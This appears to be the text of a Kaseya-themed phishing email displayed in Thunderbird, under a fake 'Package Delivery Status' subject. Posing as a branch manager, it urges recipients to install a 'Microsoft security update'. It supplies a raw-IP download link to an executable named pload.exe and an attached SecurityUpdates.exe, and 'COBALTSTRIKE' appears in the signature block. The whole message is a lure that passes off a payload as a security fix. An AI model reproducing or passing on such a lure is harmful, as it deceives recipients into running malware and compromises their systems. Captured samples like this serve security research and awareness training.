 Package Delivery Status #1539834 - Mozilla Thunderbird
From Order Status < >
Reply Reply All Forward More
Subject Package Delivery Status #1539834
4:07 AM
To
Thanks guys
Guys please install the update from microsoft to protect against ransomware as soon as possible. This is fixing a vulnerability in Kaseya.
https://www.kaseya.com/potential-attack-on-kaseya-vsa/
http://45.153.241.113/download/pload.exe
Kind Regards
Branch Manager
GRENKELEASING LTD
GSO Business Park
Building 2
Barbana Road
COBALTSTRIKE
1 attachment: SecurityUpdates.exe 340 KB
Save
SecurityUpdates.exe 340 KB